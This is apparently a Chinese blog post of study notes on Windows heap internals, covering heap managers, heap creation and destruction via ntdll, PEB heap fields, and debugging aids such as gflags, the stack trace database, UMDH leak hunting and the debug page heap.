Windows堆管理机制 [1] 堆基础

声明:这篇文章在写的时候,是最开始学习这个堆管理机制,所以写得有些重复和琐碎,基于笔记的目的想写得全一些,这篇文章写的时候参考了很多前辈的文章,已在末尾标出,某些未提及到的可以在评论补充

基于分享的目的,之前把所有部分都放出来了,但是全篇有八万词,pdf版本长达两百多页,全部放出看着比较杂乱,所以我对笔记进行了分割,只放出了几个章节

1.堆基础

1.1 win32堆概述

从操作系统的角度来看,堆是系统的内存管理功能向应用软件提供服务的一种方式。

通过堆,内存管理器(Memory Manager)将一块较大的内存空间委托给堆管理器(Heap Manager)来管理。堆管理器将大块的内存分割成不同大小的很多个小块来满足应用程序的需要。应用程序的内存需求通常是频繁而且零散的,如果把这些请求都直接传递给位于内核中的内存管理器,那么必然会影响系统的性能。有了堆管理器,内存管理器就只需要处理大规模的分配请求。

用户态

小内存:堆管理器分配堆。调用堆分配API从堆管理器分配堆。堆分配API包括LocalAlloc,GloabalAlloc,HeapAlloc,malloc等函数。

大内存:内存管理器分配虚拟内存。调用虚拟内存分配API来从内存管理器分配内存。虚拟内存API包括VirtualAlloc,VirtualAllocEx,VirtualFree,VirtualFreeEx,VirtualLock,VirtualUnlock,VirtualProtect,VirtualQuery等

内核态

小内存:池管理器(Pool Manager)。池管理器公开了一组驱动程序接口(DDI)以向外提供服务,包括 ExAllocatePool,ExAllocatePoolwithTag,ExAllocatePoolWithTagPriority ,ExAllocatePoolwithQuota,ExFreePool,ExFreePoolwithTag等

大内存:内存管理器分配虚拟内存。内核对应的API包括NtAllocatevirtualMemory、NtProtectvirtualMemory等。

1.2 堆管理机制的发展阶段

堆管理机制的发展大致可以分为三个阶段

Windows 2000~Windows XP SP1:堆管理系统只考虑了完成分配任务和性能因素,没有考虑安全因素,可以比较容易发被攻击者利用。

Windows XP 2~Windows 2003:加入了安全因素,比如修改了块首的格式并加入安全 cookie,双向链表结点在删除时会做指针验证等。这些安全防护措施使堆溢出攻击变得非常困 难,但利用一些高级的攻击技术在一定情况下还是有可能利用成功。

Windows Vista~Windows 7:不论在堆分配效率上还是安全与稳定性上,都是堆管理算法的一个里程碑

1.3 堆内存与栈内存的区别

| 栈内存 | 堆内存 | |

|---|---|---|

| 典型用例 | 函数局部数组 | 动态增长的链表等数据结构 |

| 申请方式 | 在程序中直接声明即可,如char buffer[8] | 需要用函数申请,通过返回的指针使用。如p=malloc(8) |

| 释放方式 | 函数返回时,由系统自动回收 | 需要把指针传给专用的释放函数,如free |

| 初始化 | 0xCCCCCCCC | 0xFDFDFDFD 0xCDCDCDCD 0xFDFDFDFD |

| 管理方式 所处位置 |

申请后直接使用,申请与释放由系统自动完成,最后达到栈区平衡 | 需要程序员处理申请与释放 变化范围很大,0x0012XXXX |

| 增长方向 | 由内存高址向低址增加 | 由内存低址向高址排列 |

| 生命周期 | 生命周期在被调用的函数内,不调用函数就不生成栈 | 生命周期由程序员决定,new/malloc出现,delete/free消亡 |

| 栈数组与堆数组 | 1)栈数组内存在栈上:int v1[] = {1, 20, 3, -1}; 2)栈数组名不能被修改 |

1)堆数组需要从栈数组上一个内存去访问堆上的内存: int *v2 = new int[4]; //栈上4/8个字节,堆上16个字节 2)堆数组名可以被修改 |

1.4 堆管理器

程序中对堆的直接操作主要有三种:

进程默认堆。每个进程启动的时候系统会创建一个默认堆。比如LocalAlloc或者GlobalAlloc也是从进程默认堆上分配内存。也可以使用GetProcessHeap获取进程默认堆的句柄,然后根据用这个句柄去调用HeapAlloc达到在系统默认堆上分配内存的效果。

C++编程中常用的是malloc和new去申请内存,这些由CRT库提供方法。根据查看,在VS2010之前(包含),CRT库会使用HeapCreate去创建一个堆,供CRT库自己使用。在VS2015以后CRT库的实现,并不会再去创建一个单独的堆,而使用进程默认堆。

自建堆。这个泛指程序通过HeapCreate去创建的堆,然后利用HeapAlloc等API去操作堆,比如申请空间

堆管理器是通过调用虚拟管理器的一些方法进行堆管理的实现,比如VirtualAlloc之类的函数。同样应用程序也可以直接使用VirtualAlloc之类的函数对内存进行使用

1.4.1 win32堆管理器

win32 堆管理器由 NTDLL.dll 实现,目的是为用户态的应用程序提供内存服务,从实现角度上来讲,内核态的池管理器和用户态的 win32 堆管理器默用的是同一套基础代码,它们以运行时的方式存在于 ntdll.dll 和 ntosknrl.exe 模块中。

1.4.2 CRT堆管理器

为了支持C的内存分配函数和C++的内存分配运算符(new和delete,即CRT内存分配函数),编译器的C运行库会创建一个专门的堆供这些函数使用,即CRT堆。

CRT由C运行时库创建,CRT创建的堆有三种模式,分别是SBH(Small Block),ODLSBH和System Heap模式,CRT运行时库选择一种模式创建相应的堆。

对于SBH和OLDSBH模式来说,CRT堆会从堆管理器中批发大块的内存,然后分割成小块的内存供程序使用,对于系统模式,CRT堆只是将堆分配请求转发给它基于的win32堆。因此处于系统模式的CRT堆只是对win32堆的简单封装。

1.5 堆的创建与销毁



1.5.1 进程默认堆

创建进程时操作系统为进程创建的默认堆:ntdll! KiUserApcDispather-> ntdll! LdrpInitialize-> ntdll! LdrplInitializeProcess-> ntdll! RtlCreateHeap

创建好的堆的句柄回保存在PEB结构的ProcessHeap字段中,PEB中关于堆的字段如下:

kd> dt _PEB

ntdll!_PEB

+0x018 ProcessHeap : Ptr32 Void

+0x078 HeapSegmentReserve : Uint4B

+0x07c HeapSegmentCommit : Uint4B

| 成员 | 含义 |

|---|---|

| ProcessHeap | 进程堆的句柄 |

| HeapSegmentReserve | 堆的默认保留大小,字节数,1MB(0x100000) |

| HeapSegmentCommit | 堆的默认提交大小,其默认值为两个内存页大小;x86系统中普通内存页的大小为4KB,因此是0x2000,即8KB |

使用GetProcessHeap可以取得当前进程的进程堆句柄:HANDLE GetProcessHeap(void)

内部实现:从PEB结构读出ProcessHeap字段的值

1.5.2 私有堆

1. 创建

可以通过HeapCreate这个api来创建属于进程的私有堆,这个api实际上会调用RtlCreateHeap函数,创建完毕之后会将创建好的堆句柄保存到peb结构中。

函数调用栈

HeapCreate-> ntdll! RtlCreateHeap-> NtAllocateVirtualMemory

函数原型

HANDLE HeapCreate(

[in] DWORD flOptions,

[in] SIZE_T dwInitialSize,

[in] SIZE_T dwMaximumSize

);

参数

| 参数 | 含义 |

|---|---|

| flOptions | 该参数可以是如下标志中的0个或多个: HEAP_GENERATE_EXCEPTIONS(0x00000004),通过异常来报告失败情况,如果没有该标志则通过返回NULL报告错误 HEAP_CREATE_ENABLE_EXECUTE(0X00040000),允许执行堆中内存块上的代码 HEAP_NO_SERIALIZE(0x00000001),当堆函数访问这个堆时,不需要进行串行化控制(加锁)。指定这一标志可以提高堆操作函数的速度,但应该在确保不会有多个线程操作同一个堆时才这样做,通常在将某个堆分配给某个线程专用时这么做。也可以在每次调用堆函数时指定该标志,告诉堆管理器u需要堆那次调用进行串行化控制 |

| dwInitialSize | 用来指定堆的初始提交大小 |

| dwMaximumSize | 用来指定堆空间的最大值(保留大小),如果为0,则创建的堆可以自动增加。尽管可以使用任意大小的整数作为dwInitialSize和dwMaximumSize参数,但是系统会自动将其取整为大于该值的临近页边界(即页大小的整数倍) |

windbg命令

在windbg中可以使用!heap -h指令来查看进程中的所有堆。!heap -h的查询结果也就是peb.ProcessHeaps中的值。

RtlCreateHeap函数流程

计算得到最大堆块大小:最大堆块大小实际上是 0x7f000,即 0x80000 减去一个页面。 最大块大小为 0xfe00,粒度偏移为 3

获取传入的堆参数块,根据PEB设置堆参数块的值,根据PEB->NtGlobalFlag设置堆块的标志

根据传入的ReserveSize和CommitSize设置堆块的保留页面和提交页面

如果调用者提供的堆基地址不为0

1)如果调用者提供了CommitRoutine,设置提交的基地址和不提交的基地址

2)如果调用者未提供CommitRoutine,查询提供的地址处的信息,获得该内存区域的大小;查询未提交处地址的信息,获得保留内存的大小

如果调用者提供的堆基地址为0,调用ZwAllocateVirtualMemory从内存管理器分配内存

此时,已获得一个堆指针、已提交的基址、未提交的基址、段标志、提交大小和保留大小。 如果已提交和未提交的基地址相同,那么我们需要调用ZwAllocateVirtualMemory提交由ComitSize指定的数量

计算堆头的末尾并为 8 个未提交的范围结构腾出空间。 一旦我们为它们腾出空间,然后将它们链接在一起并 以null 终止链

填写堆结构体,并将堆结构体插入进程的堆列表

1)初始化堆前面的元素

2)初始化空表

3)初始化VirtualAllocdBlocks虚拟内存块

4)初始化临界区

5)初始化初始化堆结构体的第一个堆段

6)初始化堆结构体的其他元素,将堆结构体按16或8字节对齐

7)将新建好的堆插入进程的堆列表中

8)初始化堆的快表:为快表分配空间,对其进行初始化

2. 销毁

可以通过HeapDestory这个api来销毁属于进程的私有堆,这个api实际上会调用RtlDestroyHeap函数,会将PEB堆列表中的堆要销毁堆的堆句柄移除掉。

函数调用栈

HeapDestory -> ntdll! RtlDestroyHeap -> NtFreeVirtualMemory

函数原型

BOOL HeapDestroy(

[in] HANDLE hHeap

);

RtlDestroyHeap函数流程

- 如果被销毁的堆是进程默认堆,不允许销毁

- 如果是低碎片堆,调用RtlpDestroyLowFragHeap销毁低碎片堆

- 调用RtlpHeapFreeVirtualMemory释放堆里面的巨块(VirtualAllocdBlocks)

- 销毁设置的堆标记,并将该堆从进程的堆列表中移除

- 销毁临界区

- 释放未提交的堆段的虚拟内存

- 如果堆中有大块的索引,释放大块的内存

- 调用RtlpDestroyHeapSegment销毁每个堆中的段

注意

应用程序不应该也不需要销毁默认堆,因为进程内的很多系统函数会使用这个堆,这并不会导致内存泄漏。因为当进程退出和销毁进程对象时,系统会两次调用内存管理器的MmCleanProcessAddressSpace函数来释放清理进程的内存空间

第一次:在退出进程中执行。当NtTerminateProcess函数调用PspExitThread退出线程时,如果退出的是最后一个线程,则PspExitThread会调用MmCleanProcessAddressSpace(该函数先删除进程用户空间中的文件映射和虚拟地址,释放虚拟地址描述符,然后删除进程空间的系统部分,最后删除进程的页表和页目录设施)

第二次:当系统的工作线程删除进程对象时会再次调用MmCleanProcessAddressSpace函数





1.5.3 堆列表

每个进程的PEB结构以列表的形式记录了当前进程的所有堆句柄,包括进程的默认堆。以下是PEB结构中,用来记录这些堆句柄的字段:

kd> dt _PEB

ntdll!_PEB

+0x018 ProcessHeap : Ptr32 Void

+0x088 NumberOfHeaps : Uint4B

+0x08c MaximumNumberOfHeaps : Uint4B

+0x090 ProcessHeaps : Ptr32 Ptr32 Void

| 成员 | 含义 |

|---|---|

| ProcessHeap | 进程默认堆句柄 |

| NumberOfHeaps | 记录堆的总数 |

| MaximumNumberOfHeaps | 指定ProcessHeaps数组最大个数,当NumberOfHeaps达到该值的大小,那么堆管理器就会增大MaximumNumberOfHeaps的值,并重新分配ProcessHeaps数组 |

| ProcessHeaps | 记录每个堆的句柄,是一个数组,这个数组可以容纳的句柄数记录在MaximumNumberOfHeaps中 |

和其他的句柄不同的是,堆句柄的值实际上就是这个堆的起始地址。和其他函数创建的对象保存在内核空间中不同,应用程序创建的堆是在用户空间保存的,因此应用程序可以直接通过该地址来操作堆,而不用担心操作失误造成蓝屏错误。所以,此时的句柄值就可以直接是堆的起始地址

1.6 堆的调试支持

1.6.1 堆管理器提供的调试支持

下面是一些常见的调试选项,可通过WinDbg提供的gflags.exe(默认位于C:\Program Files\Debugging Tools for Windows (x86)目录下)或者!gflag命令来设置:

- htc - 堆尾检查(Heap Tail Checking,HTC),在堆块末尾附加额外的标记信息(通常为 8 字节的0xabababab),用于检查堆块是否发生溢出

- hfc - 堆释放检查(Heap Free Checking,HFC),在释放堆块时对堆进行各种检查,防止多次释放同一个堆块

- hpc - 堆参数检查,对传递给堆管理的参数进行更多的检查

- ust - 用户态栈回溯(User mode Stack Trace,UST),即将每次调用堆函数的函数调用信息记录到一个数据库中

- htg - 堆标志(heap tagging),为堆块增加附加标记,以记录堆块的使用情况或其他信息

- hvc - 调用时验证(Heap Validation on Call,HVC),即每次调用堆函数时都对整个堆进行验证和检查

- hpa - 启用页堆(Debug Page Heap),在堆块后增加专门用于检测溢出的栅栏页,若发生堆溢出触及栅栏页便会立刻触发异常。

举例:要针对app.exe程序添加堆尾检查功能和页堆,去掉堆标志,可以执行以下命令

!gflag -i app.exe +htc +hpa -htg

gflags.exe -i app.exe +htc +hpa -htg

1.6.2 启用堆调试功能的方法原理

操作系统的进程加载器在加载一个进程时会从注册表中读取进程的全局标志值:

1)在 HKEY_ LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options 表键下寻找以该程序名(如 MyApp.EXE,不区分大小写)命名的子键

2)如果存在这样的子键, 那么读取下面的 GlobalFlag 键值(REG_DWORD 类型)。

可以使用 gflags 工具(gflags.exe)来编辑系统的全局标志或某个程序文件的全局标志(将标志信息保存在上述注册表表键下,如果不存在,就会创建)

1. 与堆有关的全局标志

| 标 志 | 值 | 缩 写 | 描 述 |

|---|---|---|---|

| FLG_HEAP_ENABLE_FREE_CHECK | 0x20 | hfc | 释放检查 |

| FLG_HEAP_VALIDATE_PARAMETERS | 0x40 | hpc | 参数检查 |

| FLG_HEAP_ENABLE_TAGGING | 0x800 | htg | 附加标记 |

| FLG_HEAP_ENABLE_TAG_BY_DLL | 0x8000 | htd | 通过DLL附加标记 |

| FLG_HEAP_ENABLE_TAIL_CHECK | 0x10 | htc | 堆尾检查 |

| FLG_HEAP_VALIDATE_ALL | 0x80 | hvc | 全面验证 |

| FLG_HEAP_PAGE_ALLOCS | 0x02000000 | hpa | DPH |

| FLG_USER_STACK_TRACE_DB | 0x1000 | ust | 用户态栈回溯 |

| FLG_HEAP_DISABLE_COALESCING | 0x00200000 | dhc | 禁用合并空闲块 |

2. 调试器中运行一个程序默认的全局标志

如果是在调试器中运行一个程序,而且注册表中没有设置 GlobalFlag 键值,那么操作系统 的加载器会默认将全局标志设置为 0x70,也就是启用 htc、hfc 和 hpc 这 3 项堆调试功能。如果 注册表中设置了,那么会使用注册表中的设置

1.6.3 栈回溯数据库

1. 工作原理



如果当前进程的全局标志中包含了 UST 标志(FLG_USER_STACK_TRACE_DB,0x1000), 那么堆管理器会为当前进程分配一块大的内存区,并建立一个 STACK_TRACE_DATABASE 结构来管理这个内存区,然后使用全局变量 ntdll!RtlpStackTraceDataBase 指向这个内存结构。这个内存区称为用户态栈回溯数据库(User-Mode Stack Trace Database),简称栈回溯数据库或 UST 数据库

1)UST 数据库的头结构

通过查看RtlpStackTraceDataBase全局变量获得UST数据库的起始地址:

0:001> dd ntdll!RtlpStackTraceDataBase l1

7c97c0d0 00410000

UST 数据库头结构如下:

0:001> dt ntdll!_STACK_TRACE_DATABASE 00410000

+0x000 Lock : _ _ unnamed //同步对象

+0x038 AcquireLockRoutine : 0x7c901005 ntdll!RtlEnterCriticalSection+0

+0x03c ReleaseLockRoutine : 0x7c9010ed ntdll!RtlLeaveCriticalSection+0

+0x040 OkayToLockRoutine : 0x7c952080 ntdll!NtdllOkayToLockRoutine+0

+0x044 PreCommitted : 0 '' //数据库提交标志

+0x045 DumpInProgress : 0 '' //转储标志

+0x048 CommitBase : 0x00410000 //数据库的基地址

+0x04c CurrentLowerCommitLimit : 0x00422000

+0x050 CurrentUpperCommitLimit : 0x0140f000

+0x054 NextFreeLowerMemory : 0x00421acc "" //下一空闲位置的低地址

+0x058 NextFreeUpperMemory : 0x0140f4fc "???" //下一空闲位置的高地址

+0x05c NumberOfEntriesLookedUp : 0x3fb

+0x060 NumberOfEntriesAdded : 0x2c1 //已加入的表项数

+0x064 EntryIndexArray : 0x01410000 -> (null)

+0x068 NumberOfBuckets : 0x89 //Buckets 数组的元素数

+0x06c Buckets : [1] 0x00410a50 _RTL_STACK_TRACE_ENTRY // Buckets 数组。指针数组,数组的每个元素指向的是一个桶位。

//堆管理器在存放栈回溯记录时,先计算这个记录的散列值,然后对桶位数(NumberOfBuckets)求余(%)

//将得到的值作为这个记录所在的桶位。位于同一个桶位的多个记录是以链表方式链接在一起的

//每个栈回溯记录是一个 RTL_STACK_TRACE_ENTRY 结构

2)UST 数据库的回溯记录

0:001> dt _RTL_STACK_TRACE_ENTRY 0x00410a50

+0x000 HashChain : 0x00410e9c _RTL_STACK_TRACE_ENTRY //指向属于同一桶位的下一个记录的地址。

//因为BackTrace数组长度是32字节,所以栈回溯最大深度为 32 字节

+0x004 TraceCount : 1 //本回溯发生的次数

+0x008 Index : 0x23 //记录的索引号

+0x00a Depth : 0xe //栈回溯的深度,即 BackTrace 的元素数

+0x00c BackTrace : [32] 0x7c96d6dc //从栈帧中得到的函数返回地址数组

3)堆管理器将当前的栈回溯信息记录到 UST 数据库中的过程

建立 UST 数据库后,当堆块分配函数再被调用的时候,堆管理器便会将当前的栈回溯信息记录到 UST 数据库中,其过程如下

堆分配函数调用 RtlLogStackBackTrace 发起记录请求

RtlLogStackBackTrace 判断 ntdll!RtlpStackTraceDataBase 指针是否为 NULL。如果是, 则返回;否则,调用 RtlCaptureStackBackTrace

RtlCaptureStackBackTrace 调用 RtlWalkFrameChain 遍历各个栈帧并将每个栈帧中的函数返回地址以数组的形式返回

RtlLogStackBackTrace 将得到的信息放入一个 RTL_STACK_TRACE_ENTRY 结构中, 然后根据新数据的散列值搜索是否已记录过这样的回溯记录

如果搜索到,则返回该项的索引值; 如果没有找到,则调用 RtlpExtendStackTraceDataBase 将新的记录加入数据库中,然后将新加入项的索引值返回。每个 UST 记录都有一个索引值,称为 UST 记录索引号。 RTL_STACK_TRACE_ENTRY 结构中的 TraceCount 字段用来记录这个栈回溯发生的次数,如果它的值大于 1,便说明这样的函数调用过程发生了多次

堆分配函数(RtlDebugAllocateHeap)将 RtlLogStackBackTrace 函数返回的索引号放入堆块末尾一个名为 HEAP_ENTRY_EXTRA 的数据结构中,这个数据结构是在分配堆块时就分配好的,它的长度是 8 字节,依次为 2 字节的 UST 记录索引号,2 字节的堆块标记(Tag)号, 最后 4 字节用来存储用户设置的数值

配置 UST 数据库的大小:

使用 gflags 工具:如下命令便将 heapmfc.exe 程序的 UST 数 据库设置为 24MB:

!gflags -i heapmfc.exe /tracedb 24

在注册表中 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Current Version\Image File Execution Options\heapmfc.exe 键下直接修改 StackTraceDatabaseSizeInMb 表项 (REG_DWORD)

2. DH 和 UMDH 工具

可以使用 DH.EXE(Display Heap)和 UMDH.EXE(User-Mode Dump Heap)工具来查询包 括 UST 数据库在内的堆信息:利用堆管理器的调试功能将堆信息显示出来或转储(dump)到文件中

这两个工具都是在命令行运行的,通过-p 开关指定要观察的进程。如果要转储 UST 数据 库,那么应该先设置好符号文件的路径

举例:

通过以下命令可以将进程 5622 的堆信息转储到文件 DH_5622.dmp 中,DH 生成的文件是文本文件。内部包含了进程中所有堆的列表 和 UST 数据库中的所有栈回溯记录(称为 Hogs)

C:\>set _NT_SYMBOL_PATH=D:\symbols

C:\>dh -p 5622

3. 定位内存泄漏

1)使用 UMDH 来定位内存泄漏的基本步骤

- 使用 gflags 工具启用 ust 功能,也就是在 HeapMfc.exe 所在的目录中执行 gflags /i HeapMfc.exe +ust

- 运行 HeapMfc 程序,并使用 UMDH 工具对其进行第一次采样,即执行 c:\windbg\umdh -p:1228 -d -f:u1.log –v

- 单击 HeapMfc 对话框中的 New 按钮,这会导致 HeapMfc 程序分配内存,但是并不释放,也就是模拟一个内存泄漏情况

- 再次执行 UMDH 对程序进行采样,即 c:\windbg\umdh -p:1228 -d -f:u2.log –v

- 使用 UMDH 比较两个采样文件,即 c:\windbg\umdh -d u1.log u2.log –v

2)命令的执行结果和注释

UMDH 会比较两次采样中的每个 UST 记录,并将存在差异的记录以如下格式显示出来:

+ 字节差异 (新字节数 –旧字节数) 新的发生次数 allocs BackTrace UST 记录的索引号

+ 发生次数差异 (新次数值 – 旧次数值) BackTrace UST 记录的索引号 allocations 栈回溯列表

利用 UMDH 工具定位内存泄漏如下:

c:\dig\dbg\author\code\bin\release>c:\windbg\umdh -d u1.log u2.log -v

// Debug library initialized ... //加载和初始化符号库,即 DBGHELP.DLL

DBGHELP: HeapMfc - private symbols & lines //加载 HeapMfc 程序的符号文件

.\HeapMfc.pdb //符号文件路径和名称

DBGHELP: ntdll - public symbols //加载 NTDLL.DLL 的符号文件

d:\symbols\ntdll.pdb\36515FB5D04345E491F672FA2E2878C02\ntdll.pdb

… //省略加载其他符号文件的信息

// 以下是 UMDH 发现的两次采样间的差异,即可能的内存泄漏线索

//索引号为 A2(BackTraceA2)的 UST 记录在两次采样中新增 100 字节(用户数据区大小),新的字节数为 11308,上次的字节数为 11208。这一记录所代表函数调用过程的发生次数是 20

+ 100 ( 11308 - 11208) 20 allocs BackTraceA2

//BackTraceA2 所代表的调用过程在两次采样间新增 1 次,新的发生次数是 20,旧的发生次数是 19

+ 1 ( 20 - 19) BackTraceA2 allocations

ntdll!RtlDebugAllocateHeap+000000E1

ntdll!RtlAllocateHeapSlowly+00000044

ntdll!RtlAllocateHeap+00000E64

msvcrt!_heap_alloc+000000E0

msvcrt!_nh_malloc+00000013

msvcrt!malloc+00000027

MFC42!operator new+00000031

//归纳结果

//第 2 次采样比第 1 次总增加 128 字节,其中 100 字节属于用户数据区(请求长度),28 字节属于堆的管理信息,8 字节为 HEAP_ENTRY结构,另 20 字节为堆块末尾的自动填充和 HEAP_ENTRY_EXTRA 结构

Total increase == 100 requested + 28 overhead = 128

1.6.4 页堆

Windows 2000 引入了专门用于调试的页堆(Debug Page Heap,DPH)。一旦启用该机制,堆管理器会在堆块后增加专门用于检测溢出的栅栏页(fense page),这样一旦用户数据区溢出并触及栅栏页便会立刻触发异常

DPH包含在 Windows 2000 之后的所有 Windows 版本中,也加入 NT 4.0 的 Service Pack 6 中

1. 页堆总体结构

下图中:左侧的矩形是页堆的主体部分,右侧是附属的普通堆

创建每个页堆时,堆管理器都会创建一个附属的 普通堆,其主要目的是满足系统代码的分配需要,以节约页堆上的空间

1)页堆上的结构

第 1 个内存页(起始 4KB):用来伪装普通堆的 HEAP 结构,大多空间被填充为 0xeeeeeeee,只有少数字段(Flags 和 ForceFlags)是有效的,这个内存页的属性是只读的,因此可以用于检测应用程序意外写 HEAP 结构的错误

第 2 个内存页:

开始处是一个 DPH_HEAP_ROOT 结构,该结构包含了 DPH 的基本信息和各种链表,是描述和管理页堆的重要资料

1)第一个字段是这个结构的签名(signature),固定为 0xffeeddcc,与普通堆结构的签名 0xeeffeeff 不同

2)NormalHeap 字段记录着附属普通堆的句柄。

DPH_HEAP_ROOT 结构之后的一段空间用来存储堆块节点,称为堆块节点池(node pool)

为了防止堆块的管理信息被覆盖,除了在堆块的用户数据区前面存储堆块信息,页堆还会在节点池为每个堆块记录一个 DPH_HEAP_BLOCK 结构,简称 DPH 节点结构。多个节点是以链表的形式链接在一起的:

1)DPH_HEAP_BLOCK 结构的 pNodePoolListHead 字段用来记录这个链表的开头

2)pNodePoolListTail 字段用来记录链表的结尾

第一个节点描述 DPH_HEAP_ROOT 结构和节点池本身所占用的空间。节点池的典型大小是 4 个内存页(16KB)减去 DPH_HEAP_ROOT 结构的大小

节点池后的一个内存页:用来存放同步用的关键区对象,即_RTL_CRITICAL_SECTION 结构。 这个结构之外的空间被填充为 0。DPH_HEAP_BLOCK 结构的 HeapCritSect 字段记录着关键区对象的地址。

2)堆块结构

每个堆块至少占用两个内存页,在用于存放用户数据的内存页后,堆管理器总会多分配一个内存页,这个内存页专门用来检测溢出, 即栅栏页(fense page)。

栅栏页的页属性被设置为不可访问(PAGE_NOACCESS),因此一旦用户数据 区发生溢出并触及栅栏页,便会引发异常,如果程序在被调试,那么调试器便会立刻收到异常, 使调试人员可以在第一现场发现问题,从而迅速定位到导致溢出的代码

为了及时检测溢出,堆块的数据区是按照紧邻栅栏页的原则来布置的,以一个用户数据大小远小于一个内存页的堆块为例,这个堆块会占据两个内存页,数据区在第一个内存页的末尾,第二个内存页紧邻在数据区的后面,以下为一个页堆堆块(DPH_HEAP_BLOCK)的数据布局:

① 页堆堆块的数据区

- DPH_BLOCK_ INFORMATION 结构,即页堆堆块的头结构

- 用户数据区

- 用于满足分配粒度要求而多分配的额外字节。如果应用程序申请的长度(即用户数据区的长度)正好是分配粒度的倍数, 比如 16 字节,那么这部分就不存在了

② 页堆堆头的头结构

0:000> dt ntdll!_DPH_BLOCK_INFORMATION 016d6ff0-20

+0x000 StartStamp : 0xabcdbbbb //头结构的起始签名,固定为这个值

+0x004 Heap : 0x016d1000 //DPH_HEAP_ROOT 结构的地址

+0x008 RequestedSize : 9 //堆块的请求大小(字节数)

+0x00c ActualSize : 0x1000 //堆块的实际字节数,不包括栅栏页

+0x010 FreeQueue : _LIST_ENTRY [ 0x12 - 0x0 ] //释放后使用的链表结构

+0x010 TraceIndex : 0x12 //在 UST 数据库中的追踪记录序号

+0x018 StackTrace : 0x00346a60 //指向 RTL_TRACE_BLOCK 结构的指针

+0x01c EndStamp : 0xdcbabbbb //头结构的结束签名,固定为这个值

2. 启用页堆

1)对某个应用程序启用页堆

在命令行中输入如下命令便对这个程序启用了 DPH:

!gflag /p /enable frecheck.exe /full 或 !gflag -i +hpa

以上两个命令都会在注册表中建立子键 HKEY_LOCAL_MACHINE \SOFTWARE\Microsoft\Windows NT\CurrentVersion\ Image File Execution Options\frecheck.exe,并加入如下两个键值:

GlobalFlag (REG_SZ) = 0x02000000

PageHeapFlags (REG_SZ) = 0x00000003

如果使用第一个命令,那么还会加入以下键值

VerifierFlags (REG_DWORD) = 1

2)查看是否启用页堆

使用!gflag 命令

在 WinDBG 中打开目标程序,输入!gflag 命令确认已经启用完全的 DPH:

0:000> !gflag \p

Current NtGlobalFlag contents: 0x02000000

hpa - Place heap allocations at ends of pages

查看全局变量 ntdll!RtlpDebugPageHeap 的值

如果启用,那么它的值应该为 1

① 查看当前进程的堆列表:

0:000> !heap -p

Active GlobalFlag bits:

hpa - Place heap allocations at ends of pages

StackTraceDataBase @ 00430000 of size 01000000 with 00000011 traces

PageHeap enabled with options:

ENABLE_PAGE_HEAP COLLECT_STACK_TRACES

active heaps:

+ 140000 ENABLE_PAGE_HEAP COLLECT_STACK_TRACES // DPH

NormalHeap – 240000 // 附属的普通堆

HEAP_GROWABLE

……[省略数行]

+ 16d0000 ENABLE_PAGE_HEAP COLLECT_STACK_TRACES

NormalHeap - 17d0000

HEAP_GROWABLE HEAP_CLASS_1

② “+”号后面的是页堆句柄,对于每个 DPH,堆管理器还会为其创建一个普通的堆,比如 16d0000 堆的普通堆是 17d0000

如果!heap 命令中不包含/p 参数,那么列出的堆中只包含每个 DPH 的普通堆,不包含 DPH。如果要观察某个 DPH 的详细信息,那么应该在!heap 命令中加入 -p 开关,并用-h 来指定 DPH 的句柄

③ 查看当前进程的页堆

0:000> !heap -p -h 16d0000

_DPH_HEAP_ROOT @ 16d1000 //DPH_HEAP_ROOT 结构的地址

Freed and decommitted blocks //释放和已经归还给系统的块列表

DPH_HEAP_BLOCK : VirtAddr VirtSize //列表的标题行,目前内容为空

Busy allocations //占用(已分配)的块

DPH_HEAP_BLOCK : UserAddr UserSize - VirtAddr VirtSize //列表的标题行

_HEAP @ 17d0000 //普通堆的句柄,亦即 HEAP 结构的地址

_HEAP_LOOKASIDE @ 17d0688 //旁视列表("前端堆")的地址

_HEAP_SEGMENT @ 17d0640 //段结构的地址

CommittedRange @ 17d0680 //已提交区域的起始地址

HEAP_ENTRY Size Prev Flags UserPtr UserSize – state //普通堆上的堆块列表

* 017d0680 0301 0008 [01] 017d0688 01800 - (busy)

017d1e88 022f 0301 [10] 017d1e90 01170 - (free)

VirtualAllocdBlocks @ 17d0050 //直接分配的大虚拟内存块列表头

2.Windows 2000 – Windows XP SP1

2.1 环境准备

| 环境 | 环境准备 |

|---|---|

| 虚拟机 | 32位Windows 2000 SP4 |





